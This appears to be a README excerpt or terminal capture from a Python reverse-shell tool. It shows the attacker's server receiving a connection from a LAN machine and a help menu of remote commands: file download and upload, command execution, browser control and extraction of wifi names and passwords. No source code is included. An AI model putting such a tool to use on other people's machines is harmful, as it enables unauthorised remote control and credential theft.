 PS C:\ZeroThreat\reverseshell> python server.py 192.168.0.104 4444
[*] Server started on > 192.168.0.104:4444 < | at [10:25:49]
[*] Connection From 192.168.0.103:50470
[*] type ':help' to show help message
[192.168.0.103]:~# :help
Commands Desscription
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
:download Download file from client machine
:upload Upload file to client machine
:kill Kill the connection with client machine
:exec Run external command
:check Check if client machine is connected to internet
:wifi Show Client machine wifi info [names,passwod,etc]
:browse Open an website on client machine browser
pwd Print working directory in client machine
cd - Switch back to previous directory in client machine
cd -- Switch back to first directory when connection was established with client machine
[192.168.0.103]:~#